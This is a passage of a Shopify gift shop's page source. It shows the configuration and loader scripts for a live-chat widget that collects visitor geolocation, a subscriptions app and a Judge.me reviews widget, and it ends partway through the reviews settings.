      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review 